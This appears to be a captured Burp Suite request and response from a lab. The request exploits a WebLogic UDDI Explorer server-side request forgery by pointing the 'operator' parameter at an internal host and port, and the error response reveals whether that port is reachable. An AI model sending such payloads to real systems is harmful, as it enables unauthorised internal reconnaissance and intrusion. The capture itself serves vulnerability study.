 Go Cancel < > Target: http://192.168.80.170:35402 ?
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txt
Searchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operato
r=http://192.168.70.158:11 HTTP/1.1
Host: 192.168.80.170:35402
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3
.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=sqMRcRTbgRGryn7hn2hzWn20BZp49cczXvXQ9tYyJsthGQ9ZTsf2!14919
27461
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Tried all: &#39;1&#39; addresses, but could not connect over
HTTP to server: &#39;192.168.70.158&#39;, port:
&#39;11&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>